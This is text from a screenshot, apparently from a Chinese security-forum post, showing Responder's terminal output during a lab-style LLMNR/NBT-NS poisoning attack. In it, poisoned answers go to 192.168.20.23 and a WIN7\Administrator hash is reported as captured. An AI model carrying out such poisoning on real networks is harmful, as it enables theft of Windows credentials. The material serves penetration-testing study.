 root@kali: ~/Responder-2.3.3.4
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
in Controller)
[*] [NBT-NS] Poisoned answer sent to 192.168.20.23 for name HACKE (service: Doma
in Controller)
[*] [NBT-NS] Poisoned answer sent to 192.168.20.23 for name WIN7 (service: Domai
n Controller)
[*] [NBT-NS] Poisoned answer sent to 192.168.20.23 for name WWW.BING.COM (servic
e: Workstation/Redirector)
[*] [NBT-NS] Poisoned answer sent to 192.168.20.23 for name HACKE (service: Doma
in Controller)
[*] [LLMNR]  Poisoned answer sent to 192.168.20.23 for name xxxx
[*] Skipping previously captured hash for WIN7\Administrator
[*] [LLMNR]  Poisoned answer sent to 192.168.20.23 for name xxxx
[*] Skipping previously captured hash for WIN7\Administrator
[*] [LLMNR]  Poisoned answer sent to 192.168.20.23 for name xxxx
[*] Skipping previously captured hash for WIN7\Administrator
[*] [LLMNR]  Poisoned answer sent to 192.168.20.23 for name xxxx
[*] Skipping previously captured hash for WIN7\Administrator
[*] [LLMNR]  Poisoned answer sent to 192.168.20.23 for name xxxx
[*] Skipping previously captured hash for WIN7\Administrator
[*] [LLMNR]  Poisoned answer sent to 192.168.20.23 for name xxxx
[*] Skipping previously captured hash for WIN7\Administrator
[*] [LLMNR]  Poisoned answer sent to 192.168.20.23 for name xxxx
[*] Skipping previously captured hash for WIN7\Administrator
先知社区